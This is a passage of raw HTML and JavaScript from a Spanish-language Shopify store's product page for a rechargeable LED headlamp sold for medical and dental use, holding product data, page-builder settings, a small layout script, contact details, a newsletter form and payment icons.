					media: [{"alt":"Lámpara frontal  flexible y fácil de manejar.","id":33105595564319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/products\/2_f65ea223-f684-49f9-9eef-5e3c1e2c30f2.png?v=1755514397"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/products\/2_f65ea223-f684-49f9-9eef-5e3c1e2c30f2.png?v=1755514397","width":700},{"alt":null,"id":54089280454943,"position":2,"preview_image":{"aspect_ratio":1.0,"height":350,"width":350,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700.jpg?v=1755514397"},"aspect_ratio":1.0,"height":350,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700.jpg?v=1755514397","width":350},{"alt":"Lámpara frontal  con luz led","id":33105595597087,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/products\/1_2e658203-77fd-493f-aefe-5b30d8513648.png?v=1755514397"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/products\/1_2e658203-77fd-493f-aefe-5b30d8513648.png?v=1755514397","width":700},{"alt":null,"id":54131189514527,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Sconti_10.jpg?v=1755514397"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Sconti_10.jpg?v=1755514397","width":700},{"alt":"Luz de cabeza con peso ligero.","id":48705204945183,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_33_846d814e-a801-442c-94a9-bc24e06d0a22.png?v=1755514397"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_33_846d814e-a801-442c-94a9-bc24e06d0a22.png?v=1755514397","width":700},{"alt":"Lámpara frontal para ortodoncia.","id":48705204977951,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_34_38733a78-b558-42c9-8c33-08ae1cbac481.png?v=1755514397"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_34_38733a78-b558-42c9-8c33-08ae1cbac481.png?v=1755514397","width":700},{"alt":"Lámpara de cabeza con visión amplia.","id":48705205010719,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_35_55c1d57d-31ea-490e-9500-96f87b55a035.png?v=1755514397"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_35_55c1d57d-31ea-490e-9500-96f87b55a035.png?v=1755514397","width":700},{"alt":"Iluminación precisa para diagnósticos.","id":48705205043487,"position":8,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_36_fe1ef0ec-77ab-4172-b0b9-9d16df57a3a0.png?v=1755514398"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_36_fe1ef0ec-77ab-4172-b0b9-9d16df57a3a0.png?v=1755514398","width":700}],
					has_only_default_variant: true,
					options_with_values: [{"name":"Title","position":1,"values":["Default Title"]}],
					selected_variant: null,
					selected_or_first_available_variant: {"id":44603906031903,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Lupamblack fotoforo","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Frontal M-Black de 5 Vatios con Ajuste de Intensidad Recargable","public_title":null,"options":["Default Title"],"price":11970,"weight":0,"compare_at_price":17100,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
					tags: ["lámpara","lámpara frontallámpara dental","lámpara médica"],
					template_suffix: null,
					featured_image: "\/\/www.madicaza.com\/cdn\/shop\/products\/2_f65ea223-f684-49f9-9eef-5e3c1e2c30f2.png?v=1755514397",
					featured_media: {"alt":"Lámpara frontal  flexible y fácil de manejar.","id":33105595564319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/products\/2_f65ea223-f684-49f9-9eef-5e3c1e2c30f2.png?v=1755514397"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/products\/2_f65ea223-f684-49f9-9eef-5e3c1e2c30f2.png?v=1755514397","width":700},
					images: ["\/\/www.madicaza.com\/cdn\/shop\/products\/2_f65ea223-f684-49f9-9eef-5e3c1e2c30f2.png?v=1755514397","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700.jpg?v=1755514397","\/\/www.madicaza.com\/cdn\/shop\/products\/1_2e658203-77fd-493f-aefe-5b30d8513648.png?v=1755514397","\/\/www.madicaza.com\/cdn\/shop\/files\/Sconti_10.jpg?v=1755514397","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_33_846d814e-a801-442c-94a9-bc24e06d0a22.png?v=1755514397","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_34_38733a78-b558-42c9-8c33-08ae1cbac481.png?v=1755514397","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_35_55c1d57d-31ea-490e-9500-96f87b55a035.png?v=1755514397","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_36_fe1ef0ec-77ab-4172-b0b9-9d16df57a3a0.png?v=1755514398"],
					quantity: ["44603906031903:10981"]

				};</script></div></div></div></div></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_page_setting__ = {"pageTitle":"Pro VIsion FOtofoo","pageType":"product","pageId":"c93fb979-bc8b-4cf1-a93a-90c7ee02b1fe","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7","shopDomain":"madicaza-world.myshopify.com","elementData":{"pf-188_":{"iconPos":"left","id":"56127f0c-46c2-401a-863a-11f3912c0923","_type":"ProductATC2"},"pf-207_":{"iconPos":"left","id":"d4236740-54bb-4807-af39-5b73ecaa115f","_type":"ProductATC2"},"pf-299_":{"hoverAction":2,"onHover":0,"clickAction":1,"navStyle":"none","paginationStyle":"none","slidesToShow":{"all":1,"laptop":1,"tablet":1,"mobile":1},"slidesToScroll":{"all":1,"laptop":1,"tablet":1,"mobile":1},"id":"e88b4ef6-e193-4982-bc50-94b672a92740","_type":"MediaMain"},"pf-300_":{"slidesToShow":{"all":5,"laptop":5,"tablet":5,"mobile":5},"slidesToScroll":{"all":1,"laptop":1,"tablet":1,"mobile":1},"displayPartialItems":{"all":false,"laptop":false,"tablet":false,"mobile":false},"navStyle":"none","listLayout":{"all":1,"laptop":1,"tablet":1,"mobile":1},"id":"72ccf244-9369-48ff-82ff-7f32ec7b6ab6","_type":"MediaList2"},"pf-302_":{"applyCondition":false,"collectionSource":"all","collectionIds":[],"tags":"","id":"b7a19958-b4e7-48ab-8a8b-ebe05036055a","_type":"ProductBadge"},"pf-298_":{"listPosition":{"all":2,"laptop":2,"tablet":2,"mobile":2},"hoverAction":0,"onHover":0,"clickAction":0,"imageSource":"featured","id":"ef63a8a2-8175-4ea3-b409-098e4a363c47","_type":"ProductMedia2"}},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="${{amount}}"}();
    </script><script>//Drake custom

document.addEventListener("DOMContentLoaded", () => {
  // Step 1: Query all .card-info elements
  document.querySelectorAll(".card-info").forEach(cardInfo => {
    // Step 2: Get the [data-pf-type="Custom.HTML"] inside this card-info
    const customHtmlElement = cardInfo.querySelector('[data-pf-type="Custom.HTML"]');

    // Step 3: Get the [data-pf-type="ProductBox"] inside this card-info
    const productBox = cardInfo.querySelector('[data-pf-type="ProductBox"]');

    if (customHtmlElement && productBox) {
      // Step 4: Try to find .btn_atc_theme inside ProductBox
      let atcButtonContainer = productBox.querySelector(".btn_atc_theme");

      // If .btn_atc_theme isn't inside ProductBox, look for it anywhere inside card-info
      if (!atcButtonContainer) {
        atcButtonContainer = cardInfo.querySelector(".btn_atc_theme");
      }

      if (atcButtonContainer) {
        // Step 5: Append Custom.HTML to btn_atc_theme
        atcButtonContainer.appendChild(customHtmlElement);
      }

      // Step 6: Transfer data from ProductBox attributes to input fields
      const productId = productBox.getAttribute("data-product-id");
      const defaultVariant = productBox.getAttribute("data-default-variant");

      if (productId) {
        const productIdInput = productBox.querySelector('input[name="product-id"]');
        if (productIdInput) {
          productIdInput.value = productId;
        }
      }

      if (defaultVariant) {
        const variantIdInput = productBox.querySelector('input.product-variant-id');
        if (variantIdInput) {
          variantIdInput.value = defaultVariant;
        }
      }
    }
  });
});


let buttons = document.querySelectorAll("#btn-scroll-custom");

buttons.forEach(function (button) {
  button.addEventListener("click", function () {
    document.getElementById("pf-scroll-custom").scrollIntoView({ behavior: "smooth" });
  });
});</script>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23959487250719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23959487250719__footer-padding {
    padding-top: 39px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23959487250719__footer-padding {
      padding-top: 52px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--23959487250719__footer.color-custom {
    --color-background: 0, 53, 120;
    --gradient-background: linear-gradient(180deg, rgba(17, 189, 251, 1), rgba(1, 61, 145, 1) 99%);
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 215, 49;
    --color-button-text: 35, 35, 35;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23959487250719__footer color-custom gradient section-sections--23959487250719__footer-padding animate-section animate--hidden" data-animations='' data-type='g2yQYNjqg7SxPRvBOvaWwGUVI3aQs7faQ8QAOslvcFb61GAzOaxpS9UKgkEs+5zjicXSWJkjzs96PbpIf15Wk86KILulKcZYhIKDWyLvA2AHuik8PEoR5maGeLmnn5f2D2WPB8jnu/wjtqVBGrRQO6/3i/tc2TMDD3/YanlFSej+UcFwSVxyOetAJxtyVK3qDd/31izw3qu98tD1lRJQ1JT3rI1Yzq52TGIWqKn0Wr+7OuPq9HLqR3qKhmijGa4rbXhX2WBIX2i15dJbCyioRJUk9OETHDPlvNn3MX3IMXmLFY9TfM0Y7Jr3EqyiRutNtZSW/48PRg/ZrdGRZZ9AWzaG/I/Ok08cuEfxblc30aYtcZUUNe/9dQfHYcT4J7a/S6Xly2zgvl4vB1tvysZ1wL5xNrhPFbruWYQVnQIumR8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">CONTACTO</h2><div class="footer-block__details-content rte">
                      <p><strong>Horario de atención al público: </strong>De lunes a viernes, de 6.00 a 16.00 horas. <br/><strong>Correo electrónico:  </strong>madicaza@madicaza.com<br/><strong>Contacto de WhatsApp:</strong>+555492590389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Categorías</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío y Entrega
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de Servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Información de Contacto
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Ayuda</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="https://madicaza.com/apps/17TRACK"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Orden de Pista
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Novedades y Ofertas</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbase y reciba las mejores ofertas.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23959487250719__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23959487250719__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribir
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 